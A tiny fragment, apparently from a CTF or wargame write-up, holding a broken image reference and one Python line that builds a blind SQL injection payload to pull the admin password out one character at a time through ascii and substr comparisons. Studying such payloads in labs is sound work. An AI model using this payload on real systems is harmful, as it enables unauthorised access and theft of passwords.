 payload = f"?id=admin&pw=' or id='admin' and ascii(substr(pw, {i}, 1)) = {j} -- "